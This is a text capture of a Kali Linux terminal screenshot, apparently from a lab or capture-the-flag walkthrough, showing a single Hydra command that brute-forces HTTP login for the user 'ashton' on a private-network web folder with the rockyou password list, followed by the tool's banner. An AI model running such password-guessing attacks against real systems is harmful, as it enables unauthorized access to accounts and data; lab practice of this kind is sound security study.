 root@kali: /
File Edit View Search Terminal Help
root@kali:~# cd /
root@kali:/# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 19
2.168.1.105 http-get /company_folders/secret_folder
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.